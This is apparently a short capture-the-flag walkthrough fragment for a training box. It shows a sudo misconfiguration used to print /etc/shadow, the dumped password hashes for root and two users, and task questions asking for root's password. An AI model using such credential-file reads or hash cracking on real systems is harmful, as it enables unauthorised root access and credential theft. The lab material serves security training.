 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
Task 1 About this box
Task 2 Reconnaissance
Task 3 Getting a shell
Task 4 Privilege Escalation
Now, we need to escalate our privileges.
Answer the questions below
Find a form to escalate your privileges.
What is the root's password?